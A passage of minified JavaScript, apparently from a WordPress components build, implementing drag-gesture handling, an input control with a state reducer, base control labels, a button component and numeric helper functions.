y=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,s],[a,l]]=e;return[yb(t,i,s,r),yb(n,a,l,o)]}(t._bounds,t.offset,y),t.delta=bb.sub(t.offset,p),this.computeMovement(),f&&(!t.last||o>32)){t.delta=bb.sub(t.offset,p);const e=t.delta.map(Math.abs);bb.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o],t.timeDelta=o)}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(Cb(Cb(Cb({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class $b extends Vb{constructor(...e){super(...e),_b(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=bb.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=bb.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[Rb(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Hb=e=>e,Wb={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>Cb(Cb({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return bb.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?bb.toVector(e):void 0,transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Hb},threshold:e=>bb.toVector(e,0)};const Ub=Cb(Cb({},Wb),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=0)=>e,bounds(e={}){if("function"==typeof e)return t=>Ub.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),Gb={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};const Kb="undefined"!=typeof window&&window.document&&window.document.createElement;function qb(){return Kb&&"ontouchstart"in window}const Yb={isBrowser:Kb,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:qb(),touchscreen:qb()||Kb&&window.navigator.maxTouchPoints>1,pointer:Kb&&"onpointerdown"in window,pointerLock:Kb&&"exitPointerLock"in window.document},Xb={mouse:0,touch:0,pen:8},Zb=Cb(Cb({},Ub),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&Yb.pointerLock,Yb.touch&&n?"touch":this.pointerLock?"mouse":Yb.pointer&&!o?"pointer":Yb.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,Yb.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:o=!0}={}}){return this.pointerButtons=r,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=bb.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(bb.toVector(e)),distance:this.transform(bb.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?Cb(Cb({},Xb),e):Xb,keyboardDisplacement:(e=10)=>e});Cb(Cb({},Wb),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!Yb.touch&&Yb.gesture)return"gesture";if(Yb.touch&&r)return"touch";if(Yb.touchscreen){if(Yb.pointer)return"pointer";if(Yb.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Bb(Ob(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Bb(Ob(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return bb.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e});Cb(Cb({},Ub),{},{mouseOnly:(e=!0)=>e});Cb(Cb({},Ub),{},{mouseOnly:(e=!0)=>e});const Qb=new Map,Jb=new Map;const ex={key:"drag",engine:class extends $b{constructor(...e){super(...e),_b(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Ub.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=Db(e),n._pointerActive=!0,this.computeValues(zb(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==Rb(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;const r=Db(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=zb(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=bb.sub(o,t._values),this.computeValues(o)),bb.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=Db(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t._delta,[o,i]=t._movement,[s,a]=n.swipe.velocity,[l,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){const n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>s&&Math.abs(o)>l&&(t.swipe[0]=Math.sign(e)),u>a&&Math.abs(i)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=Gb[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,bb.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in Gb&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:Zb};function tx(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const nx={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=(Yb.isBrowser?window:void 0))=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},rx=["target","eventOptions","window","enabled","transform"];function ox(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=ox(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class ix{constructor(e,t){_b(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,s=function(e,t=""){const n=kb[e];return e+(n&&n[t]||t)}(t,n),a=Cb(Cb({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(s,r,a);const l=()=>{e.removeEventListener(s,r,a),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class sx{constructor(){_b(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class ax{constructor(e){_b(this,"gestures",new Set),_b(this,"_targetEventStore",new ix(this)),_b(this,"gestureEventStores",{}),_b(this,"gestureTimeoutStores",{}),_b(this,"handlers",{}),_b(this,"config",{}),_b(this,"pointerIds",new Set),_b(this,"touchIds",new Set),_b(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&lx(e,"drag");t.wheel&&lx(e,"wheel");t.scroll&&lx(e,"scroll");t.move&&lx(e,"move");t.pinch&&lx(e,"pinch");t.hover&&lx(e,"hover")}(this,e)}setEventIds(e){return Ib(e)?(this.touchIds=new Set(Ab(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:s,enabled:a,transform:l}=r,c=tx(r,rx);if(n.shared=ox({target:o,eventOptions:i,window:s,enabled:a,transform:l},nx),t){const e=Jb.get(t);n[t]=ox(Cb({shared:n.shared},c),e)}else for(const e in c){const t=Jb.get(e);t&&(n[e]=ox(Cb({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=cx(n,o.eventOptions,!!r);if(o.enabled){new(Qb.get(t))(this,e,t).bind(i)}}const o=cx(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](Cb(Cb({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Fb(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=Tb(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function lx(e,t){e.gestures.add(t),e.gestureEventStores[t]=new ix(e,t),e.gestureTimeoutStores[t]=new sx}const cx=(e,t,n)=>(r,o,i,s={},a=!1)=>{var l,c;const u=null!==(l=s.capture)&&void 0!==l?l:t.capture,d=null!==(c=s.passive)&&void 0!==c?c:t.passive;let p=a?r:Pb(r,o,u);n&&d&&(p+="Passive"),e[p]=e[p]||[],e[p].push(i)};function ux(e,t={},n,r){const o=$().useMemo((()=>new ax(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),$().useEffect(o.effect.bind(o)),$().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}function dx(e,t){var n;return n=ex,Qb.set(n.key,n.engine),Jb.set(n.key,n.resolver),ux({drag:e},t||{},"drag")}const px=e=>e,fx={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},hx="CHANGE",mx="COMMIT",gx="CONTROL",vx="DRAG_END",bx="DRAG_START",xx="DRAG",yx="INVALIDATE",wx="PRESS_DOWN",_x="PRESS_ENTER",Sx="PRESS_UP",Cx="RESET";function kx(e=px,t=fx,n){const[r,o]=(0,c.useReducer)((i=e,(e,t)=>{const n={...e};switch(t.type){case gx:return n.value=t.payload.value,n.isDirty=!1,n._event=void 0,n;case Sx:case wx:n.isDirty=!1;break;case bx:n.isDragging=!0;break;case vx:n.isDragging=!1;break;case hx:n.error=null,n.value=t.payload.value,e.isPressEnterToChange&&(n.isDirty=!0);break;case mx:n.value=t.payload.value,n.isDirty=!1;break;case Cx:n.error=null,n.isDirty=!1,n.value=t.payload.value||e.initialValue;break;case yx:n.error=t.payload.error}return n._event=t.payload.event,i(n,t)}),function(e=fx){const{value:t}=e;return{...fx,...e,initialValue:t}}(t));var i;const s=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},u=s(hx),d=s(Cx),p=s(mx),f=l(bx),h=l(xx),m=l(vx),g=a(Sx),v=a(wx),b=a(_x),x=(0,c.useRef)(r),y=(0,c.useRef)({value:t.value,onChangeHandler:n});return(0,c.useLayoutEffect)((()=>{x.current=r,y.current={value:t.value,onChangeHandler:n}})),(0,c.useLayoutEffect)((()=>{var e;void 0===x.current._event||r.value===y.current.value||r.isDirty||y.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:x.current._event})}),[r.value,r.isDirty]),(0,c.useLayoutEffect)((()=>{var e;t.value===x.current.value||x.current.isDirty||o({type:gx,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:u,commit:p,dispatch:o,drag:h,dragEnd:m,dragStart:f,invalidate:(e,t)=>o({type:yx,payload:{error:e,event:t}}),pressDown:v,pressEnter:b,pressUp:g,reset:d,state:r}}function jx(e){return t=>{const{isComposing:n}="nativeEvent"in t?t.nativeEvent:t;n||229===t.keyCode||e(t)}}const Ex=()=>{};const Px=(0,c.forwardRef)((function({disabled:e=!1,dragDirection:t="n",dragThreshold:n=10,id:r,isDragEnabled:o=!1,isPressEnterToChange:i=!1,onBlur:s=Ex,onChange:a=Ex,onDrag:l=Ex,onDragEnd:u=Ex,onDragStart:d=Ex,onKeyDown:p=Ex,onValidate:f=Ex,size:h="default",stateReducer:m=e=>e,value:g,type:v,...b},x){const{state:y,change:w,commit:_,drag:S,dragEnd:C,dragStart:k,invalidate:j,pressDown:E,pressEnter:P,pressUp:N,reset:T}=kx(m,{isDragEnabled:o,value:g,isPressEnterToChange:i},a),{value:I,isDragging:R,isDirty:M}=y,A=(0,c.useRef)(!1),D=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,c.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(R,t),z=e=>{const t=e.currentTarget.value;try{f(t),_(t,e)}catch(t){j(t,e)}},O=dx((e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return u(e),void C(e);l(e),S(e),R||(d(e),k(e))}}),{axis:"e"===t||"w"===t?"x":"y",threshold:n,enabled:o,pointer:{capture:!1}}),L=o?O():{};let F;return"number"===v&&(F=e=>{b.onMouseDown?.(e),e.currentTarget!==e.currentTarget.ownerDocument.activeElement&&e.currentTarget.focus()}),(0,_t.jsx)(ib,{...b,...L,className:"components-input-control__input",disabled:e,dragCursor:D,isDragging:R,id:r,onBlur:e=>{s(e),!M&&e.target.validity.valid||(A.current=!0,z(e))},onChange:e=>{const t=e.target.value;w(t,e)},onKeyDown:jx((e=>{const{key:t}=e;switch(p(e),t){case"ArrowUp":N(e);break;case"ArrowDown":E(e);break;case"Enter":P(e),i&&(e.preventDefault(),z(e));break;case"Escape":i&&M&&(e.preventDefault(),T(g,e))}})),onMouseDown:F,ref:x,inputSize:h,value:null!=I?I:"",type:v})})),Nx=Px,Tx={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function Ix(e){var t;return null!==(t=Tx[e])&&void 0!==t?t:""}const Rx={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const Mx=yl("div",{target:"ej5x27r4"})("font-family:",Ix("default.fontFamily"),";font-size:",Ix("default.fontSize"),";",Rx,";"),Ax=({__nextHasNoMarginBottom:e=!1})=>!e&&Nl("margin-bottom:",Il(2),";",""),Dx=yl("div",{target:"ej5x27r3"})(Ax," .components-panel__row &{margin-bottom:inherit;}"),zx=Nl(Hv,";display:block;margin-bottom:",Il(2),";padding:0;",""),Ox=yl("label",{target:"ej5x27r2"})(zx,";");var Lx={name:"11yad0w",styles:"margin-bottom:revert"};const Fx=({__nextHasNoMarginBottom:e=!1})=>!e&&Lx,Bx=yl("p",{target:"ej5x27r1"})("margin-top:",Il(2),";margin-bottom:0;font-size:",Ix("helpText.fontSize"),";font-style:normal;color:",zl.gray[700],";",Fx,";"),Vx=yl("span",{target:"ej5x27r0"})(zx,";"),$x=(0,c.forwardRef)(((e,t)=>{const{className:n,children:r,...o}=e;return(0,_t.jsx)(Vx,{ref:t,...o,className:s("components-base-control__label",n),children:r})})),Hx=Object.assign(ll((e=>{const{__nextHasNoMarginBottom:t=!1,__associatedWPComponentName:n="BaseControl",id:r,label:o,hideLabelFromVision:i=!1,help:s,className:a,children:l}=sl(e,"BaseControl");return t||Xi()(`Bottom margin styles for wp.components.${n}`,{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),(0,_t.jsxs)(Mx,{className:a,children:[(0,_t.jsxs)(Dx,{className:"components-base-control__field",__nextHasNoMarginBottom:t,children:[o&&r&&(i?(0,_t.jsx)(Sl,{as:"label",htmlFor:r,children:o}):(0,_t.jsx)(Ox,{className:"components-base-control__label",htmlFor:r,children:o})),o&&!r&&(i?(0,_t.jsx)(Sl,{as:"label",children:o}):(0,_t.jsx)($x,{children:o})),l]}),!!s&&(0,_t.jsx)(Bx,{id:r?r+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t,children:s})]})}),"BaseControl"),{VisualLabel:$x}),Wx=Hx;function Ux({componentName:e,__next40pxDefaultSize:t,size:n,__shouldNotWarnDeprecated36pxSize:r}){r||t||void 0!==n&&"default"!==n||Xi()(`36px default size for wp.components.${e}`,{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."})}const Gx=()=>{};const Kx=(0,c.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:r,__unstableStateReducer:o=e=>e,__unstableInputWidth:i,className:a,disabled:u=!1,help:d,hideLabelFromVision:p=!1,id:f,isPressEnterToChange:h=!1,label:m,labelPosition:g="top",onChange:v=Gx,onValidate:b=Gx,onKeyDown:x=Gx,prefix:y,size:w="default",style:_,suffix:S,value:C,...k}=hb(e),j=function(e){const t=(0,l.useInstanceId)(Kx);return e||`inspector-input-control-${t}`}(f),E=s("components-input-control",a),P=function(e){const t=(0,c.useRef)(e.value),[n,r]=(0,c.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,c.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{r({}),e.onBlur?.(t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:C,onBlur:k.onBlur,onChange:v}),N=d?{"aria-describedby":`${j}__help`}:{};return Ux({componentName:"InputControl",__next40pxDefaultSize:n,size:w,__shouldNotWarnDeprecated36pxSize:r}),(0,_t.jsx)(Wx,{className:E,help:d,id:j,__nextHasNoMarginBottom:!0,children:(0,_t.jsx)(vb,{__next40pxDefaultSize:n,__unstableInputWidth:i,disabled:u,gap:3,hideLabelFromVision:p,id:j,justify:"left",label:m,labelPosition:g,prefix:y,size:w,style:_,suffix:S,children:(0,_t.jsx)(Nx,{...k,...N,__next40pxDefaultSize:n,className:"components-input-control__input",disabled:u,id:j,isPressEnterToChange:h,onKeyDown:x,onValidate:b,paddingInlineStart:y?Il(1):void 0,paddingInlineEnd:S?Il(1):void 0,ref:t,size:w,stateReducer:o,...P})})})})),qx=Kx;const Yx=function({icon:e,className:t,size:n=20,style:r={},...o}){const i=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" "),s={...20!=n?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...r};return(0,_t.jsx)("span",{className:i,style:s,...o})};const Xx=function({icon:e=null,size:t=("string"==typeof e?20:24),...r}){if("string"==typeof e)return(0,_t.jsx)(Yx,{icon:e,size:t,...r});if((0,c.isValidElement)(e)&&Yx===e.type)return(0,c.cloneElement)(e,{...r});if("function"==typeof e)return(0,c.createElement)(e,{size:t,...r});if(e&&("svg"===e.type||e.type===n.SVG)){const o={...e.props,width:t,height:t,...r};return(0,_t.jsx)(n.SVG,{...o})}return(0,c.isValidElement)(e)?(0,c.cloneElement)(e,{size:t,...r}):e},Zx=["onMouseDown","onClick"];const Qx=(0,c.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,accessibleWhenDisabled:r,isBusy:o,isDestructive:i,className:a,disabled:c,icon:u,iconPosition:d="left",iconSize:p,showTooltip:f,tooltipPosition:h,shortcut:m,label:g,children:v,size:b="default",text:x,variant:y,description:w,..._}=function({__experimentalIsFocusable:e,isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,isPressed:s,isSmall:a,size:l,variant:c,describedBy:u,...d}){let p=l,f=c;const h={accessibleWhenDisabled:e,"aria-pressed":s,description:u};var m,g,v,b,x,y;return a&&(null!==(m=p)&&void 0!==m||(p="small")),n&&(null!==(g=f)&&void 0!==g||(f="primary")),o&&(null!==(v=f)&&void 0!==v||(f="tertiary")),r&&(null!==(b=f)&&void 0!==b||(f="secondary")),t&&(Xi()("wp.components.Button `isDefault` prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(x=f)&&void 0!==x||(f="secondary")),i&&(null!==(y=f)&&void 0!==y||(f="link")),{...h,...d,size:p,variant:f}}(e),{href:S,target:C,"aria-checked":k,"aria-pressed":j,"aria-selected":E,...P}="href"in _?_:{href:void 0,target:void 0,..._},N=(0,l.useInstanceId)(Qx,"components-button__description"),T="string"==typeof v&&!!v||Array.isArray(v)&&v?.[0]&&null!==v[0]&&"components-tooltip"!==v?.[0]?.props?.className,I=s("components-button",a,{"is-next-40px-default-size":n,"is-secondary":"secondary"===y,"is-primary":"primary"===y,"is-small":"small"===b,"is-compact":"compact"===b,"is-tertiary":"tertiary"===y,"is-pressed":[!0,"true","mixed"].includes(j),"is-pressed-mixed":"mixed"===j,"is-busy":o,"is-link":"link"===y,"is-destructive":i,"has-text":!!u&&(T||x),"has-icon":!!u}),R=c&&!r,M=void 0===S||c?"button":"a",A="button"===M?{type:"button",disabled:R,"aria-checked":k,"aria-pressed":j,"aria-selected":E}:{},D="a"===M?{href:S,target:C}:{},z={};if(c&&r){A["aria-disabled"]=!0,D["aria-disabled"]=!0;for(const e of Zx)z[e]=e=>{e&&(e.stopPropagation(),e.preventDefault())}}const O=!R&&(f&&!!g||!!m||!!g&&!v?.length&&!1!==f),L=w?N:void 0,F=P["aria-describedby"]||L,B={className:I,"aria-label":P["aria-label"]||g,"aria-describedby":F,ref:t},V=(0,_t.jsxs)(_t.Fragment,{children:[u&&"left"===d&&(0,_t.jsx)(Xx,{icon:u,size:p}),x&&(0,_t.jsx)(_t.Fragment,{children:x}),v,u&&"right"===d&&(0,_t.jsx)(Xx,{icon:u,size:p})]}),$="a"===M?(0,_t.jsx)("a",{...D,...P,...z,...B,children:V}):(0,_t.jsx)("button",{...A,...P,...z,...B,children:V}),H=O?{text:v?.length&&w?w:g,shortcut:m,placement:h&&Ji(h)}:{};return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(ss,{...H,children:$}),w&&(0,_t.jsx)(Sl,{children:(0,_t.jsx)("span",{id:L,children:w})})]})})),Jx=Qx;var ey={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const ty=({hideHTMLArrows:e})=>e?ey:"",ny=yl(qx,{target:"ep09it41"})(ty,";"),ry=yl(Jx,{target:"ep09it40"})("&&&&&{color:",zl.theme.accent,";}"),oy={smallSpinButtons:Nl("width:",Il(5),";min-width:",Il(5),";height:",Il(5),";","")};function iy(e){const t=Number(e);return isNaN(t)?0:t}function sy(...e){return e.reduce(((e,t)=>e+iy(t)),0)}function ay(e,t,n){const r=iy(e);return Math.max(t,Math.min(r,n))}function ly(e=0,t=1/0,n=1/0,r=1){const o=iy(e),i=iy(r),s=function(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}(r),a=ay(Math.round(o/i)*i,t,n);return s?iy(a.toFixed(s)):a}const cy={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-end",justify:"flex-start"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},uy={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-end",align:"flex-start"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{align:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function dy(e){return"string"==typeof e?[e]:c.Children.toArray(e).filter((e=>(0,c.isValidElement)(e)))}function 